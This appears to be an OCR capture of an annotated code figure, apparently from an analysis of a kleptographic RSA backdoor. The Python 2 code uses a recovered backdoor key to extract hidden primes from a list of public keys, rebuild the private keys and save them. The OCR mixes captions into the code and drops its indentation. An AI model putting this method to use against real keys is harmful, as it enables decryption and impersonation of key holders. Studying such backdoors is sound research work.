 def main():
with open("backdoor_1024_private.pem") as fi:
key = RSA.importKey(fi.read())
Open and import recovered embedded 1024-
bit RSA key
public_keys = []
private_keys = {}
with open("all_pub_keys") as fi:
public_keys = fi.read().split("\x0d\x0a\x0d\x0a")
Make list of public keys
print "Found {} keys".format(len(public_keys))
for pub_key in public_keys:
Loop through each public key
print "extracting key"
pub = RSA.importKey(pub_key)
n = pub.n
encoded_p = n >> 2048/2
Read n, and extract encrypted prime p
Set r keys
r_key_1 = str_to_int(base64.b64decode(BACKDOOR_CERT_2048["r_key_1"]))
r_key_2 = str_to_int(base64.b64decode(BACKDOOR_CERT_2048["r_key_2"]))
Call extract_primes function for current public key
p, q = extract_primes(r_key_1, r_key_2, encoded_p, n, key)
private_keys[base64.b64encode(sha256(base64.b64decode(pub_key.split("\n")[1])).digest())] = generateKey(p, q, n).exportKey()
Store private key in dictionary
with open("all_priv_keys.json", "w") as fo:
json.dump(private_keys, fo)